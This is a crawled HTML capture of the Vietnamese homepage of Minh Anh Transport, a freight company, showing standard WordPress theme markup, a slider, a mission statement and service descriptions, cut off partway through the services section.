

--- FILE ---
content_type: text/html;charset=utf-8
request_url: https://minhanhtransport.com/occkgg/vsrgji-c.html
body_size: 14777
content:
<!DOCTYPE html>
<!--[if IE 9 ]> <html lang="vi-VN" prefix="og: //ogp.me/ns#" class="ie9 loading-site no-js"> <![endif]-->
<!--[if IE 8 ]> <html lang="vi-VN" prefix="og: //ogp.me/ns#" class="ie8 loading-site no-js"> <![endif]-->
<!--[if (gte IE 9)|!(IE)]><!--><html lang="vi-VN" prefix="og: //ogp.me/ns#" class="loading-site no-js"> <!--<![endif]-->
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no" />

	<link rel="profile" href="//gmpg.org/xfn/11" />
	<link rel="pingback" href="//minhanhtransport.com/xmlrpc.php" />
	<link rel="stylesheet" href="//minhanhtransport.com/wp-content/themes/flatsome/font/css/all.css">

	<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<title>Trang chủ - MINH ANH TRANSPORT</title>
<link rel="alternate" hreflang="vi" href="//minhanhtransport.com" />
<link rel="alternate" hreflang="en" href="//minhanhtransport.com/?lang=en" />

<!-- This site is optimized with the Yoast SEO plugin v8.3 - //yoast.com/wordpress/plugins/seo/ -->
<meta name="description" content="We see your page implements HTML headings but through headings do not appear. This should be corrected."/>
<link rel="canonical" href="//minhanhtransport.com/" />
<meta property="og:locale" content="vi_VN" />
<meta property="og:type" content="website" />
<meta property="og:title" content="Trang chủ - MINH ANH TRANSPORT" />
<meta property="og:description" content="We see your page implements HTML headings but through headings do not appear. This should be corrected." />
<meta property="og:url" content="//minhanhtransport.com/" />
<meta property="og:site_name" content="MINH ANH TRANSPORT" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:description" content="We see your page implements HTML headings but through headings do not appear. This should be corrected." />
<meta name="twitter:title" content="Trang chủ - MINH ANH TRANSPORT" />
<meta name="twitter:image" content="//minhanhtransport.com/wp-content/uploads/2018/10/line1.png" />
<script type='application/ld+json'>{"@context":"https:\/\/schema.org","@type":"WebSite","@id":"#website","url":"https:\/\/minhanhtransport.com\/","name":"MINH ANH TRANSPORT","potentialAction":{"@type":"SearchAction","target":"https:\/\/minhanhtransport.com\/?s={search_term_string}","query-input":"required name=search_term_string"}}</script>
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="MINH ANH TRANSPORT &raquo; Feed" href="//minhanhtransport.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="MINH ANH TRANSPORT &raquo; Comments Feed" href="//minhanhtransport.com/comments/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/minhanhtransport.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.9.22"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55358,56760,9792,65039],[55358,56760,8203,9792,65039])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='contact-form-7-css'  href='//minhanhtransport.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wpml-legacy-horizontal-list-0-css'  href='//minhanhtransport.com/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-list-horizontal/style.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-icons-css'  href='//minhanhtransport.com/wp-content/themes/flatsome/assets/css/fl-icons.css?ver=3.3' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-main-css'  href='//minhanhtransport.com/wp-content/themes/flatsome/assets/css/flatsome.css?ver=3.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-style-css'  href='//minhanhtransport.com/wp-content/themes/flatsome-child/style.css?ver=3.6.2' type='text/css' media='all' />
<script type='text/javascript' src='//minhanhtransport.com/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='//minhanhtransport.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<link rel='//api.w.org/' href='//minhanhtransport.com/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="//minhanhtransport.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="//minhanhtransport.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.9.22" />
<link rel='shortlink' href='//minhanhtransport.com/' />
<link rel="alternate" type="application/json+oembed" href="//minhanhtransport.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fminhanhtransport.com%2F" />
<link rel="alternate" type="text/xml+oembed" href="//minhanhtransport.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fminhanhtransport.com%2F&#038;format=xml" />
<meta name="generator" content="WPML ver:4.0.3 stt:1,58;" />
<style>.bg{opacity: 0; transition: opacity 1s; -webkit-transition: opacity 1s;} .bg-loaded{opacity: 1;}</style><!--[if IE]><link rel="stylesheet" type="text/css" href="//minhanhtransport.com/wp-content/themes/flatsome/assets/css/ie-fallback.css"><script src="//cdnjs.cloudflare.com/ajax/libs/html5shiv/3.6.1/html5shiv.js"></script><script>var head = document.getElementsByTagName('head')[0],style = document.createElement('style');style.type = 'text/css';style.styleSheet.cssText = ':before,:after{content:none !important';head.appendChild(style);setTimeout(function(){head.removeChild(style);}, 0);</script><script src="//minhanhtransport.com/wp-content/themes/flatsome/assets/libs/ie-flexibility.js"></script><![endif]-->    <script type="text/javascript">
    WebFontConfig = {
      google: { families: [ "Roboto:regular,500","Roboto:regular,regular","Roboto:regular,500","Roboto:regular,regular", ] }
    };
    (function() {
      var wf = document.createElement('script');
      wf.src = '//ajax.googleapis.com/ajax/libs/webfont/1/webfont.js';
      wf.type = 'text/javascript';
      wf.async = 'true';
      var s = document.getElementsByTagName('script')[0];
      s.parentNode.insertBefore(wf, s);
    })(); </script>
  <link rel="icon" href="//minhanhtransport.com/wp-content/uploads/2018/10/cropped-logo-32x32.png" sizes="32x32" />
<link rel="icon" href="//minhanhtransport.com/wp-content/uploads/2018/10/cropped-logo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon-precomposed" href="//minhanhtransport.com/wp-content/uploads/2018/10/cropped-logo-180x180.png" />
<meta name="msapplication-TileImage" content="//minhanhtransport.com/wp-content/uploads/2018/10/cropped-logo-270x270.png" />
<style id="custom-css" type="text/css">:root {--primary-color: #3e4095;}/* Site Width */.full-width .ubermenu-nav, .container, .row{max-width: 1150px}.row.row-collapse{max-width: 1120px}.row.row-small{max-width: 1142.5px}.row.row-large{max-width: 1180px}.header-main{height: 87px}#logo img{max-height: 87px}#logo{width:200px;}.header-top{min-height: 51px}.transparent .header-main{height: 265px}.transparent #logo img{max-height: 265px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 295px;}.header.show-on-scroll,.stuck .header-main{height:70px!important}.stuck #logo img{max-height: 70px!important}.header-bottom {background-color: #f1f1f1}.header-main .nav > li > a{line-height: 16px }@media (max-width: 549px) {.header-main{height: 70px}#logo img{max-height: 70px}}/* Color */.accordion-title.active, .has-icon-bg .icon .icon-inner,.logo a, .primary.is-underline, .primary.is-link, .badge-outline .badge-inner, .nav-outline > li.active> a,.nav-outline >li.active > a, .cart-icon strong,[data-color='primary'], .is-outline.primary{color: #3e4095;}/* Color !important */[data-text-color="primary"]{color: #3e4095!important;}/* Background */.scroll-to-bullets a,.featured-title, .label-new.menu-item > a:after, .nav-pagination > li > .current,.nav-pagination > li > span:hover,.nav-pagination > li > a:hover,.has-hover:hover .badge-outline .badge-inner,button[type="submit"], .button.wc-forward:not(.checkout):not(.checkout-button), .button.submit-button, .button.primary:not(.is-outline),.featured-table .title,.is-outline:hover, .has-icon:hover .icon-label,.nav-dropdown-bold .nav-column li > a:hover, .nav-dropdown.nav-dropdown-bold > li > a:hover, .nav-dropdown-bold.dark .nav-column li > a:hover, .nav-dropdown.nav-dropdown-bold.dark > li > a:hover, .is-outline:hover, .tagcloud a:hover,.grid-tools a, input[type='submit']:not(.is-form), .box-badge:hover .box-text, input.button.alt,.nav-box > li > a:hover,.nav-box > li.active > a,.nav-pills > li.active > a ,.current-dropdown .cart-icon strong, .cart-icon:hover strong, .nav-line-bottom > li > a:before, .nav-line-grow > li > a:before, .nav-line > li > a:before,.banner, .header-top, .slider-nav-circle .flickity-prev-next-button:hover svg, .slider-nav-circle .flickity-prev-next-button:hover .arrow, .primary.is-outline:hover, .button.primary:not(.is-outline), input[type='submit'].primary, input[type='submit'].primary, input[type='reset'].button, input[type='button'].primary, .badge-inner{background-color: #3e4095;}/* Border */.nav-vertical.nav-tabs > li.active > a,.scroll-to-bullets a.active,.nav-pagination > li > .current,.nav-pagination > li > span:hover,.nav-pagination > li > a:hover,.has-hover:hover .badge-outline .badge-inner,.accordion-title.active,.featured-table,.is-outline:hover, .tagcloud a:hover,blockquote, .has-border, .cart-icon strong:after,.cart-icon strong,.blockUI:before, .processing:before,.loading-spin, .slider-nav-circle .flickity-prev-next-button:hover svg, .slider-nav-circle .flickity-prev-next-button:hover .arrow, .primary.is-outline:hover{border-color: #3e4095}.nav-tabs > li.active > a{border-top-color: #3e4095}.widget_shopping_cart_content .blockUI.blockOverlay:before { border-left-color: #3e4095 }.woocommerce-checkout-review-order .blockUI.blockOverlay:before { border-left-color: #3e4095 }/* Fill */.slider .flickity-prev-next-button:hover svg,.slider .flickity-prev-next-button:hover .arrow{fill: #3e4095;}/* Background Color */[data-icon-label]:after, .secondary.is-underline:hover,.secondary.is-outline:hover,.icon-label,.button.secondary:not(.is-outline),.button.alt:not(.is-outline), .badge-inner.on-sale, .button.checkout, .single_add_to_cart_button{ background-color:#f58634; }/* Color */.secondary.is-underline,.secondary.is-link, .secondary.is-outline,.stars a.active, .star-rating:before, .woocommerce-page .star-rating:before,.star-rating span:before, .color-secondary{color: #f58634}/* Color !important */[data-text-color="secondary"]{color: #f58634!important;}/* Border */.secondary.is-outline:hover{border-color:#f58634}body{font-family:"Roboto", sans-serif}body{font-weight: 0}body{color: #454545}.nav > li > a {font-family:"Roboto", sans-serif;}.nav > li > a {font-weight: 500;}h1,h2,h3,h4,h5,h6,.heading-font, .off-canvas-center .nav-sidebar.nav-vertical > li > a{font-family: "Roboto", sans-serif;}h1,h2,h3,h4,h5,h6,.heading-font,.banner h1,.banner h2{font-weight: 500;}h1,h2,h3,h4,h5,h6,.heading-font{color: #454545;}.alt-font{font-family: "Roboto", sans-serif;}.alt-font{font-weight: 0!important;}.header:not(.transparent) .header-nav.nav > li > a {color: #636363;}.header:not(.transparent) .header-nav.nav > li > a:hover,.header:not(.transparent) .header-nav.nav > li.active > a,.header:not(.transparent) .header-nav.nav > li.current > a,.header:not(.transparent) .header-nav.nav > li > a.active,.header:not(.transparent) .header-nav.nav > li > a.current{color: #f58634;}.header-nav.nav-line-bottom > li > a:before,.header-nav.nav-line-grow > li > a:before,.header-nav.nav-line > li > a:before,.header-nav.nav-box > li > a:hover,.header-nav.nav-box > li.active > a,.header-nav.nav-pills > li > a:hover,.header-nav.nav-pills > li.active > a{color:#FFF!important;background-color: #f58634;}a{color: #454545;}a:hover{color: #f58634;}.tagcloud a:hover{border-color: #f58634;background-color: #f58634;}/* Custom CSS */.lotatt .has-block {display: block;width: 100%;margin-bottom: 15px;border-bottom: 1px solid #ccc;}.lotatt .has-block span {font-size: 14px;color: #2d2d2d;padding: 0px 10px !important;position: relative;font-weight: 500;text-transform: uppercase;padding-bottom: 10px !important;padding-left: 0px !important;}.lotatt .has-block span a {color: #F58634;}.label-new.menu-item > a:after{content:"New";}.label-hot.menu-item > a:after{content:"Hot";}.label-sale.menu-item > a:after{content:"Sale";}.label-popular.menu-item > a:after{content:"Popular";}</style></head>

<body class="home page-template page-template-page-blank page-template-page-blank-php page page-id-106 lightbox nav-dropdown-has-arrow">

<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

<div id="wrapper">


<header id="header" class="header has-sticky sticky-jump">
   <div class="header-wrapper">
	<div id="top-bar" class="header-top hide-for-sticky nav-dark hide-for-medium">
    <div class="flex-row container">
      <div class="flex-col hide-for-medium flex-left">
          <ul class="nav nav-left medium-nav-center nav-small  nav-divided">
              <li class="html custom html_topbar_left"><div class="lhedautrang"><a href="tel:038729422"><i class="fas fa-phone-volume"></i>84-4-3872 9422</a><a href="mailto:ngocanh@minhanhtransport.com"><i class="far fa-envelope"></i>ngocanh@minhanhtransport.com</a></div></li>          </ul>
      </div><!-- flex-col left -->

      <div class="flex-col hide-for-medium flex-center">
          <ul class="nav nav-center nav-small  nav-divided">
                        </ul>
      </div><!-- center -->

      <div class="flex-col hide-for-medium flex-right">
         <ul class="nav top-bar-nav nav-right nav-small  nav-divided">
              <li class="html header-social-icons ml-0">
	<div class="social-icons follow-icons " ><a href="//url" target="_blank" data-label="Facebook"  rel="noopener noreferrer nofollow" class="icon plain facebook tooltip" title="Follow on Facebook"><i class="icon-facebook" ></i></a><a href="//url" target="_blank"  data-label="Twitter"  rel="noopener noreferrer nofollow" class="icon plain  twitter tooltip" title="Follow on Twitter"><i class="icon-twitter" ></i></a><a href="//url" target="_blank" rel="noopener noreferrer nofollow"  data-label="Google+"  class="icon plain  google-plus tooltip" title="Follow on Google+"><i class="icon-google-plus" ></i></a></div></li><li class="header-search header-search-dropdown has-icon has-dropdown menu-item-has-children">
		<a href="#" class="is-small"><i class="icon-search" ></i></a>
		<ul class="nav-dropdown nav-dropdown-default">
	 	<li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative form- is-normal"><form method="get" class="searchform" action="//minhanhtransport.com/" role="search">
		<div class="flex-row relative">
			<div class="flex-col flex-grow">
	   	   <input type="search" class="search-field mb-0" name="s" value="" id="s" placeholder="Search&hellip;" />
			</div><!-- .flex-col -->
			<div class="flex-col">
				<button type="submit" class="ux-search-submit submit-button secondary button icon mb-0">
					<i class="icon-search" ></i>				</button>
			</div><!-- .flex-col -->
		</div><!-- .flex-row -->
    <div class="live-search-results text-left z-top"></div>
<input type='hidden' name='lang' value='vi' /></form>
</div>	</div>
</li>	</ul><!-- .nav-dropdown -->
</li>
<li class="html custom html_top_right_text">
<div class="wpml-ls-statics-shortcode_actions wpml-ls wpml-ls-legacy-list-horizontal">
	<ul><li class="wpml-ls-slot-shortcode_actions wpml-ls-item wpml-ls-item-vi wpml-ls-current-language wpml-ls-first-item wpml-ls-item-legacy-list-horizontal">
				<a href="//minhanhtransport.com" class="wpml-ls-link"><img class="wpml-ls-flag" src="//minhanhtransport.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/vi.png" alt="vi" title="Tiếng Việt"></a>
			</li><li class="wpml-ls-slot-shortcode_actions wpml-ls-item wpml-ls-item-en wpml-ls-last-item wpml-ls-item-legacy-list-horizontal">
				<a href="//minhanhtransport.com/?lang=en" class="wpml-ls-link"><img class="wpml-ls-flag" src="//minhanhtransport.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/en.png" alt="en" title="English"></a>
			</li></ul>
</div></li>          </ul>
      </div><!-- .flex-col right -->

      
    </div><!-- .flex-row -->
</div><!-- #header-top -->
<div id="masthead" class="header-main ">
      <div class="header-inner flex-row container logo-left medium-logo-center" role="navigation">

          <!-- Logo -->
          <div id="logo" class="flex-col logo">
            <!-- Header logo -->
<a href="//minhanhtransport.com/" title="MINH ANH TRANSPORT - Một trang web mới sử dụng WordPress" rel="home">
    <img width="200" height="87" src="//minhanhtransport.com/wp-content/uploads/2018/10/logo.png" class="header_logo header-logo" alt="MINH ANH TRANSPORT"/><img  width="200" height="87" src="//minhanhtransport.com/wp-content/uploads/2018/10/logo.png" class="header-logo-dark" alt="MINH ANH TRANSPORT"/></a>
          </div>

          <!-- Mobile Left Elements -->
          <div class="flex-col show-for-medium flex-left">
            <ul class="mobile-nav nav nav-left ">
              <li class="nav-icon has-icon">
  <div class="header-button">		<a href="#" data-open="#main-menu" data-pos="left" data-bg="main-menu-overlay" data-color="" class="icon primary button round is-small" aria-controls="main-menu" aria-expanded="false">
		
		  <i class="icon-menu" ></i>
		  		</a>
	 </div> </li>            </ul>
          </div>

          <!-- Left Elements -->
          <div class="flex-col hide-for-medium flex-left
            flex-grow">
            <ul class="header-nav header-nav-main nav nav-left  nav-uppercase" >
                          </ul>
          </div>

          <!-- Right Elements -->
          <div class="flex-col hide-for-medium flex-right">
            <ul class="header-nav header-nav-main nav nav-right  nav-uppercase">
              <li id="menu-item-105" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item current_page_item menu-item-home active  menu-item-105"><a href="//minhanhtransport.com/" class="nav-top-link"><i class="fas fa-home"></i></a></li>
<li id="menu-item-638" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  menu-item-638 has-dropdown"><a href="#" class="nav-top-link">Giới thiệu<i class="icon-angle-down" ></i></a>
<ul class='nav-dropdown nav-dropdown-default'>
	<li id="menu-item-104" class="menu-item menu-item-type-post_type menu-item-object-page  menu-item-104"><a href="//minhanhtransport.com/gioi-thieu/">Giới thiệu chung</a></li>
	<li id="menu-item-639" class="menu-item menu-item-type-post_type menu-item-object-page  menu-item-639"><a href="//minhanhtransport.com/tam-nhin-su-menh/">Tầm nhìn – Sứ mệnh</a></li>
</ul>
</li>
<li id="menu-item-620" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  menu-item-620 has-dropdown"><a href="#" class="nav-top-link">Dịch vụ<i class="icon-angle-down" ></i></a>
<ul class='nav-dropdown nav-dropdown-default'>
	<li id="menu-item-395" class="menu-item menu-item-type-custom menu-item-object-custom  menu-item-395"><a href="//minhanhtransport.com/van-tai-duong-bo-noi-dia/">Vận tải đường bộ nội địa</a></li>
	<li id="menu-item-396" class="menu-item menu-item-type-custom menu-item-object-custom  menu-item-396"><a href="//minhanhtransport.com/van-tai-duong-thuy-noi-dia/">Vận tải đường biển nội địa</a></li>
	<li id="menu-item-397" class="menu-item menu-item-type-custom menu-item-object-custom  menu-item-397"><a href="//minhanhtransport.com/dich-vu-kho-bai/">Kho bãi, kho hàng, hải quan</a></li>
	<li id="menu-item-399" class="menu-item menu-item-type-custom menu-item-object-custom  menu-item-399"><a href="//minhanhtransport.com/van-tai-duong-hang-khong/">Vận tải đường hàng không</a></li>
</ul>
</li>
<li id="menu-item-102" class="menu-item menu-item-type-post_type menu-item-object-page  menu-item-102"><a href="//minhanhtransport.com/bang-gia/" class="nav-top-link">Bảng giá</a></li>
<li id="menu-item-265" class="menu-item menu-item-type-taxonomy menu-item-object-category  menu-item-265"><a href="//minhanhtransport.com/category/tin-tuc/" class="nav-top-link">Tin tức</a></li>
<li id="menu-item-100" class="menu-item menu-item-type-post_type menu-item-object-page  menu-item-100"><a href="//minhanhtransport.com/lien-he/" class="nav-top-link">Liên hệ</a></li>
            </ul>
          </div>

          <!-- Mobile Right Elements -->
          <div class="flex-col show-for-medium flex-right">
            <ul class="mobile-nav nav nav-right ">
              <li class="header-block"><div class="header-block-block-1"><i class="fas fa-phone-volume"></i></div></li>            </ul>
          </div>

      </div><!-- .header-inner -->
     
      </div><!-- .header-main -->
<div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div><!-- .header-bg-container -->   </div><!-- header-wrapper-->
</header>


<main id="main" class="">


<div id="content" role="main" class="content-area">

		
			<div class="slider-wrapper relative " id="slider-167889917" >
    <div class="slider slider-nav-circle slider-nav-large slider-nav-light slider-style-normal"
        data-flickity-options='{
            "cellAlign": "center",
            "imagesLoaded": true,
            "lazyLoad": 1,
            "freeScroll": false,
            "wrapAround": true,
            "autoPlay": 6000,
            "pauseAutoPlayOnHover" : true,
            "prevNextButtons": true,
            "contain" : true,
            "adaptiveHeight" : true,
            "dragThreshold" : 5,
            "percentPosition": true,
            "pageDots": false,
            "rightToLeft": false,
            "draggable": true,
            "selectedAttraction": 0.1,
            "parallax" : 0,
            "friction": 0.6        }'
        >
        

  <div class="banner has-hover has-slide-effect slide-zoom-out" id="banner-2073905934">
          <div class="banner-inner fill">
        <div class="banner-bg fill" >
            <div class="bg fill bg-fill "></div>
                                    
                    </div><!-- bg-layers -->
        <div class="banner-layers container">
            <div class="fill banner-link"></div>            
        </div><!-- .banner-layers -->
      </div><!-- .banner-inner -->

              <div class="height-fix is-invisible"><img width="1920" height="668" src="//minhanhtransport.com/wp-content/uploads/2018/10/slide.jpg" class="attachment-original size-original" alt="" srcset="//minhanhtransport.com/wp-content/uploads/2018/10/slide.jpg 1920w, //minhanhtransport.com/wp-content/uploads/2018/10/slide-300x104.jpg 300w, //minhanhtransport.com/wp-content/uploads/2018/10/slide-768x267.jpg 768w, //minhanhtransport.com/wp-content/uploads/2018/10/slide-1024x356.jpg 1024w, //minhanhtransport.com/wp-content/uploads/2018/10/slide-600x209.jpg 600w" sizes="(max-width: 1920px) 100vw, 1920px" /></div>
            
<style scope="scope">

#banner-2073905934 .bg.bg-loaded {
  background-image: url(//minhanhtransport.com/wp-content/uploads/2018/10/slide.jpg);
}
</style>
  </div><!-- .banner -->



  <div class="banner has-hover has-slide-effect slide-zoom-out" id="banner-1829347637">
          <div class="banner-inner fill">
        <div class="banner-bg fill" >
            <div class="bg fill bg-fill "></div>
                                    
                    </div><!-- bg-layers -->
        <div class="banner-layers container">
            <div class="fill banner-link"></div>            
        </div><!-- .banner-layers -->
      </div><!-- .banner-inner -->

              <div class="height-fix is-invisible"><img width="1920" height="668" src="//minhanhtransport.com/wp-content/uploads/2018/10/slide2.jpg" class="attachment-original size-original" alt="" srcset="//minhanhtransport.com/wp-content/uploads/2018/10/slide2.jpg 1920w, //minhanhtransport.com/wp-content/uploads/2018/10/slide2-300x104.jpg 300w, //minhanhtransport.com/wp-content/uploads/2018/10/slide2-768x267.jpg 768w, //minhanhtransport.com/wp-content/uploads/2018/10/slide2-1024x356.jpg 1024w, //minhanhtransport.com/wp-content/uploads/2018/10/slide2-600x209.jpg 600w" sizes="(max-width: 1920px) 100vw, 1920px" /></div>
            
<style scope="scope">

#banner-1829347637 .bg.bg-loaded {
  background-image: url(//minhanhtransport.com/wp-content/uploads/2018/10/slide2.jpg);
}
</style>
  </div><!-- .banner -->



  <div class="banner has-hover has-slide-effect slide-zoom-out" id="banner-1095467859">
          <div class="banner-inner fill">
        <div class="banner-bg fill" >
            <div class="bg fill bg-fill "></div>
                                    
                    </div><!-- bg-layers -->
        <div class="banner-layers container">
            <div class="fill banner-link"></div>            
        </div><!-- .banner-layers -->
      </div><!-- .banner-inner -->

              <div class="height-fix is-invisible"><img width="1920" height="668" src="//minhanhtransport.com/wp-content/uploads/2018/10/slide3.jpg" class="attachment-original size-original" alt="" srcset="//minhanhtransport.com/wp-content/uploads/2018/10/slide3.jpg 1920w, //minhanhtransport.com/wp-content/uploads/2018/10/slide3-300x104.jpg 300w, //minhanhtransport.com/wp-content/uploads/2018/10/slide3-768x267.jpg 768w, //minhanhtransport.com/wp-content/uploads/2018/10/slide3-1024x356.jpg 1024w, //minhanhtransport.com/wp-content/uploads/2018/10/slide3-600x209.jpg 600w" sizes="(max-width: 1920px) 100vw, 1920px" /></div>
            
<style scope="scope">

#banner-1095467859 .bg.bg-loaded {
  background-image: url(//minhanhtransport.com/wp-content/uploads/2018/10/slide3.jpg);
}
</style>
  </div><!-- .banner -->


     </div>

     <div class="loading-spin dark large centered"></div>

     <style scope="scope">
             </style>
</div><!-- .ux-slider-wrapper -->


	<section class="section gioithieutc" id="section_377291801">
		<div class="bg section-bg fill bg-fill  " >

			
			
			

		</div><!-- .section-bg -->

		<div class="section-content relative">
			
<div class="row row-large"  id="row-517099401">
<div class="col medium-7 small-12 large-7"  data-animate="fadeInDown"><div class="col-inner"  >
<p><span style="font-size: 30px; font-weight: 500;">ĐẾN VỚI MINH ANH TRANSPORT</span><br />
<img class="alignnone size-full wp-image-116" src="//minhanhtransport.com/wp-content/uploads/2018/10/line1.png" alt="" width="92" height="2" /></p>
<p><span style="font-size: 16px; font-weight: 500; color: #f58634;">Chào mừng Quý khách đã ghé thăm Website của chúng tôi.</span></p>
<p style="text-align: justify;"><span style="font-size: 16px; line-height: 24px; text-align: justify;">Sau nhiều năm thành lập, CÔNG TY TNHH VẬN TẢI VÀ THƯƠNG MẠI MINH ANH đã không ngừng nỗ lực để trở thành công ty vận tải chuyên nghiệp, xứng tầm là một trong những công ty vận tải hàng đầu trong lĩnh vực vận chuyển hàng hóa nội địa và Quốc tế. Với phương châm <strong>“Sự hài lòng của khách hàng là niềm vui của chúng tôi”.</strong></span></p>
<p><span style="font-size: 15px; color: #f58634; font-weight: 500;">SỨ MỆNH CỦA CHÚNG TÔI</span></p>
<div class="smaneh">
<p><i class="fas fa-check"></i>Chúng tôi muốn đơn giản hóa cuộc sống cho khách hàng của mình</p>
<p><i class="fas fa-check"></i>Chúng tôi giúp khách hàng, nhân viên và nhà đầu tư thành công hơn nữa</p>
<p><i class="fas fa-check"></i>Chúng tôi đóng góp tích cực cho đất nước</p>
<p><i class="fas fa-check"></i>Chúng tôi luôn tôn trọng khi đạt được kết quả của mình</p>
</div>
</div></div>
<div class="col hide-for-medium medium-5 small-12 large-5"  ><div class="col-inner"  >
</div></div>

<style scope="scope">

</style>
</div>
<div class="row row-small vantaidvu"  id="row-117620218">
<div class="col medium-4 small-6 large-4"  data-animate="fadeInLeft"><div class="col-inner"  >
	<div class="box has-hover has-hover box-text-bottom" >

		<div class="box-image" >
			<a href="//minhanhtransport.com/van-tai-duong-bo-noi-dia/" target="_self">			<div class="" >
				<img width="294" height="294" src="//minhanhtransport.com/wp-content/uploads/2018/10/vantai.png" class="attachment-original size-original" alt="" srcset="//minhanhtransport.com/wp-content/uploads/2018/10/vantai.png 294w, //minhanhtransport.com/wp-content/uploads/2018/10/vantai-150x150.png 150w, //minhanhtransport.com/wp-content/uploads/2018/10/vantai-100x100.png 100w" sizes="(max-width: 294px) 100vw, 294px" />											</div>
			</a>		</div><!-- box-image -->

		<div class="box-text text-center" >
			<div class="box-text-inner">
				
<h4><span style="font-size: 18px; font-weight: 600;">Vận tải đường bộ nội địa</span></h4>
<p><span style="font-size: 14px;">Dịch vụ vận tải nội địa, Vận chuyển nội địa hàng hóa trong nước bằng các loại xe tải, xe cẩu tự hành&#8230; </span></p>
<p class="xemthemdv"><a href="//minhanhtransport.com/van-tai-duong-bo-noi-dia/">Xem thêm<i class="fas fa-arrow-right"></i></a></p>
			</div><!-- box-text-inner -->
		</div><!-- box-text -->
	</div><!-- .box  -->
	
</div></div>
<div class="col medium-4 small-6 large-4"  data-animate="fadeInLeft"><div class="col-inner"  >
	<div class="box has-hover has-hover box-text-bottom" >

		<div class="box-image" >
			<a href="//minhanhtransport.com/van-tai-duong-thuy-noi-dia/" target="_self">			<div class="" >
				<img width="294" height="294" src="//minhanhtransport.com/wp-content/uploads/2018/10/vantai1.png" class="attachment-original size-original" alt="" srcset="//minhanhtransport.com/wp-content/uploads/2018/10/vantai1.png 294w, //minhanhtransport.com/wp-content/uploads/2018/10/vantai1-150x150.png 150w, //minhanhtransport.com/wp-content/uploads/2018/10/vantai1-100x100.png 100w" sizes="(max-width: 294px) 100vw, 294px" />											</div>
			</a>		</div><!-- box-image -->

		<div class="box-text text-center" >
			<div class="box-text-inner">
				
<h4><span style="font-size: 18px; font-weight: 600;">Vận tải đường biển nội địa</span></h4>
<p><span style="font-size: 14px;">Minh Anh Co.,LTD cam kết cung cấp dịch vụ giao nhận vận tải đường biển đa dạng với chất lượng tốt nhất.</span></p>
